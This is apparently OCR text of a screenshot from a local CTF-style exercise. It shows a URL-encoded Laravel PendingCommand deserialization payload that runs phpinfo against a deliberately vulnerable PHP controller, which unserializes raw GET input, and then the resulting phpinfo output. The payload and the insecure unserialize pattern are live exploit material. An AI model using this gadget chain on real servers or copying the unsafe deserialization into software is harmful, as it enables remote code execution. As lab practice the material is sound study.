 PHP 7.4.15 - phpinfo()
127.0.0.1/public/index.php/index?code=O%3A44%3A"Illuminate%5CFoundation%5CTesting%5CPendingCommand"%3A4%3A%7Bs%3A10%3A"%00%2A%00command"%3Bs%3A7%3A"phpinfo"%3Bs%3A13...
应用 斗鱼客服 GitHub 历史记录 课程学习_兴趣课 Anton_的课程 知 Photoshop简单制... 赛博朋克Cyberpun... CyberChef CTF 北华大学 WebVPN 网络空间安全竞技... 拒绝当废物计划 力扣 (LeetCode
<?php
namespace App\Http\Controllers;
highlight_file(__FILE__);
class TaskController
{
public function index(){
if(isset($_GET['code']))
{
$code=$_GET['code'];
unserialize($code);
return "Welcome to H3'palce";
}
}
}
?>
PHP Version 7.4.15
php
System Windows NT ANTON 10.0 build 19042 (Windows 10) AMD64
Build Date Feb 2 2021 20:40:36
Compiler Visual C++ 2017
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
with-pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-
12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path no value
Loaded Configuration File D:\phpEnv\php\php-7.4\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS,VC15
PHP Extension Build API20190902,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled